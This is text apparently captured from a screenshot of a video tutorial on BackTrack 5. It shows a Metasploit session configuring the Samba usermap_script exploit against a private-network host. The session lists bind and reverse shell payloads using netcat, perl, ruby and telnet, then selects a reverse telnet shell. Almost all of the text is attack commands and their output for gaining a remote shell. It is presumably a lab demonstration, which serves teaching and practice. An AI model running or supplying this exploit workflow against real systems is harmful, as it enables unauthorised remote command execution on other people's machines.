 Anwendungen Orte 14:24 YouTube.com/TheRegRunner
BT5R2 [wird ausgeführt] - Oracle VM VirtualBox
<< back | track 5
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set rhost 192.168.8.22
rhost => 192.168.8.22
msf exploit(usermap_script) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf exploit(usermap_script) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_netcat_ipv6 normal Unix Command Shell, Bind TCP (via netcat -e) IPv6
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic command execution
cmd/unix/reverse normal Unix Command Shell, Double reverse TCP (telnet)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
msf exploit(usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(usermap_script) >
“The quieter you become, the more you are able to hear.”